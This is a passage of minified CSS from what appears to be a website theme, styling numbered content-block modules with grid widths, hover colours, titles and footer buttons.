i{float:none;display:flex}.module-blocks-538 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-538 .module-item-1 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-538 .module-item-1 .block-footer{margin-top:auto;text-align:center}.module-blocks-538 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-538 .module-item-1 .block-footer .btn, .module-blocks-538 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-538 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-538 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-538 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-539.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-539.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-539.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-539.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-539.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-539.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-539.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-539.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-539 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-539 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:180px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-539 .block-title{order:-2}.module-blocks-539 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-539 .block-header
img{display:flex}.module-blocks-539 .block-wrapper{display:flex;text-align:center;justify-content:center}.module-blocks-539 .block-header
i{float:none;display:flex}.module-blocks-539 .module-item-1 .block-body{line-height:1.3;padding-top:10px;padding-right:5px;padding-bottom:10px;padding-left:5px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-539 .module-item-1 .block-body:hover{background:rgba(237, 252, 255, 1)}.module-blocks-539 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-539 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-539 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-539 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-539 .module-item-1 .block-header
img{display:flex}.module-blocks-539 .module-item-1 .block-wrapper{display:flex}.module-blocks-539 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-539 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-539 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-539 .module-item-1 .block-footer{margin-top:auto;text-align:center}.module-blocks-539 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-539 .module-item-1 .block-footer .btn, .module-blocks-539 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-539 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-539 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-539 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-540.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-540.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-540.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-540.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-540.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-540.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-540.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-540.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-540 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-540 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:180px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-540 .block-title{order:-2}.module-blocks-540 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-540 .block-header
img{display:flex}.module-blocks-540 .block-wrapper{display:flex;text-align:center;justify-content:center}.module-blocks-540 .block-header
i{float:none;display:flex}.module-blocks-540 .module-item-1 .block-body{line-height:1.3;padding:10px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-540 .module-item-1 .block-body:hover{background:rgba(240, 252, 255, 1)}.module-blocks-540 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-540 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-540 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-540 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-540 .module-item-1 .block-header
img{display:flex}.module-blocks-540 .module-item-1 .block-wrapper{display:flex}.module-blocks-540 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-540 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-540 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-540 .module-item-1 .block-footer{margin-top:auto;text-align:center}.module-blocks-540 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-540 .module-item-1 .block-footer .btn, .module-blocks-540 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-540 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-540 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-540 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-541.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-541.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-541.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-541.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-541.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-541.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-541.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-541.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-541 .block-body:hover{background:rgba(240, 252, 255, 1)}.module-blocks-541 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:180px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-541 .block-title{order:-2}.module-blocks-541 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-541 .block-header
img{display:flex}.module-blocks-541 .block-wrapper{display:flex}.module-blocks-541 .block-header
i{float:none;display:flex}.module-blocks-541 .module-item-1 .block-body{line-height:1.3;padding-top:10px;padding-right:5px;padding-bottom:10px;padding-left:5px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-541 .module-item-1 .block-body:hover{background:rgba(242, 252, 255, 1)}.module-blocks-541 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-541 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-541 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-541 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-541 .module-item-1 .block-header
img{display:flex}.module-blocks-541 .module-item-1 .block-wrapper{display:flex}.module-blocks-541 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-541 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-541 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-541 .module-item-1 .block-footer{margin-top:auto;text-align:center}.module-blocks-541 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-541 .module-item-1 .block-footer .btn, .module-blocks-541 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-541 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-541 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-541 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-542.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-542.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-542.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-542.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-542.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-542.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-542.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-542.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-542 .block-body:hover{background:rgba(240, 252, 255, 1)}.module-blocks-542 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:180px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-542 .block-title{order:-2}.module-blocks-542 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-542 .block-header
img{display:flex}.module-blocks-542 .block-wrapper{display:flex}.module-blocks-542 .block-header
i{float:none;display:flex}.module-blocks-542 .module-item-1 .block-body{line-height:1.3;padding-top:10px;padding-right:5px;padding-bottom:10px;padding-left:5px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-542 .module-item-1 .block-body:hover{background:rgba(237, 252, 255, 1)}.module-blocks-542 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-542 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-542 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-542 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-542 .module-item-1 .block-header
img{display:flex}.module-blocks-542 .module-item-1 .block-wrapper{display:flex}.module-blocks-542 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-542 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-542 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-542 .module-item-1 .block-footer{margin-top:auto;text-align:center}.module-blocks-542 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-542 .module-item-1 .block-footer .btn, .module-blocks-542 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-542 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-542 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-542 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-543.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-543.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-543.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-543.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-543.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-543.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-543.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-543.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-543 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-543 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:180px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-543 .block-title{order:-2}.module-blocks-543 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-543 .block-header
img{display:flex}.module-blocks-543 .block-wrapper{display:flex}.module-blocks-543 .block-header
i{float:none;display:flex}.module-blocks-543 .module-item-1 .block-body{line-height:1.3;padding-top:10px;padding-right:5px;padding-bottom:10px;padding-left:5px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-543 .module-item-1 .block-body:hover{background:rgba(240, 252, 255, 1)}.module-blocks-543 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-543 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-543 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-543 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-543 .module-item-1 .block-header
img{display:flex}.module-blocks-543 .module-item-1 .block-wrapper{display:flex}.module-blocks-543 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-543 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-543 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-543 .module-item-1 .block-footer{margin-top:auto;text-align:center}.module-blocks-543 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-543 .module-item-1 .block-footer .btn, .module-blocks-543 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-543 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-543 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-543 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-342.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-342.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-342.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-342.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-342.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-342.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-342.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-342.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-342 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-342 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-342 .block-title{order:-2}.module-blocks-342 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-342 .block-header
img{display:flex}.module-blocks-342 .block-wrapper{display:flex}.module-blocks-342 .block-header
i{float:none;display:flex}.module-blocks-342 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-342 .module-item-1 .block-body:hover{background:rgba(233, 252, 255, 1)}.module-blocks-342 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-342 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-342 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1)}.module-blocks-342 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-342 .module-item-1 .block-header
img{display:flex}.module-blocks-342 .module-item-1 .block-wrapper{display:flex}.module-blocks-342 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-342 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-342 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-342 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-342 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-342 .module-item-1 .block-footer .btn, .module-blocks-342 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-342 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-342 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-342 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-646.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-646.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-646.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-646.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-646.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-646.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-646.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-646.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-646 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-646 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:250px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-646 .block-title{order:-2}.module-blocks-646 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-646 .block-header
img{display:flex}.module-blocks-646 .block-wrapper{display:flex}.module-blocks-646 .block-header
i{float:none;display:flex}.module-blocks-646 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-646 .module-item-1 .block-body:hover{background:rgba(233, 252, 255, 1)}.module-blocks-646 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-646 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-646 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-646 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-646 .module-item-1 .block-header
img{display:flex}.module-blocks-646 .module-item-1 .block-wrapper{display:flex}.module-blocks-646 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-646 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-646 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-646 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-646 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-646 .module-item-1 .block-footer .btn, .module-blocks-646 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-646 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-646 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-646 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-596.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-596.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-596.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-596.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-596.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-596.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-596.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-596.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-596 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-596 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:250px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-596 .block-title{order:-2}.module-blocks-596 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-596 .block-header
img{display:flex}.module-blocks-596 .block-wrapper{display:flex}.module-blocks-596 .block-header
i{float:none;display:flex}.module-blocks-596 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-596 .module-item-1 .block-body:hover{background:rgba(233, 252, 255, 1)}.module-blocks-596 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-596 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-596 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-596 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-596 .module-item-1 .block-header
img{display:flex}.module-blocks-596 .module-item-1 .block-wrapper{display:flex}.module-blocks-596 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-596 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-596 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-596 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-596 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-596 .module-item-1 .block-footer .btn, .module-blocks-596 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-596 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-596 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-596 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-547.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-547.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-547.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-547.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-547.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-547.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-547.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-547.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-547 .block-body:hover{background:rgba(242, 252, 255, 1)}.module-blocks-547 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-547.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-547 .block-title{order:-2}.module-blocks-547 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-547 .block-header
img{display:flex}.module-blocks-547 .block-wrapper{display:flex}.module-blocks-547 .block-header
i{float:none;display:flex}.module-blocks-547 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-547 .module-item-1 .block-body:hover{background:rgba(233, 252, 255, 1)}.module-blocks-547 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-547 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-547 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700;text-align:left}.module-blocks-547 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-547 .module-item-1 .block-header
img{display:flex}.module-blocks-547 .module-item-1 .block-wrapper{display:flex}.module-blocks-547 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-547 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-547 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-547 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-547 .module-item-1 .block-footer
